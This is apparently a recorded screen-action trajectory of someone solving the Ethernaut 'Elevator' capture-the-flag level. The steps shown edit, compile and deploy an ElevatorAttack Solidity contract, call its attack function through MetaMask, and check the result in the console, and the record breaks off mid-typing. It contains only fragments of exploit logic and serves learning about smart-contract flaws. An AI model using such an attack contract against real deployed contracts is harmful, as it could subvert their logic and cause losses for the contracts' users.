
key("enter")

type("isSecondTime")

type("= true;")

double_click(462, 240)

left_click(453, 326)

Step: Compile ElevatorAttack.sol and review the warnings about the unused _floor parameter
left_click(520, 298)

left_click(19, 197)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Deploy the Attack contract and scroll to its attack and isLastFloor functions
left_click(19, 230)

scroll("up", 3)

mouse_move(92, 399)

left_click(91, 399)

scroll("down", 3)

Step: Call attack with the Elevator instance address and confirm the transaction in MetaMask
left_click(72, 34)

left_click(170, 34)

left_click(91, 317)

left_click(91, 318)

left_click(838, 280)

left_click(68, 34)

Step: Check MetaMask activity, then run await contract.top() in the Ethernaut console
left_click(175, 34)

left_click(776, 53)

left_click(71, 35)

type("await contract.")
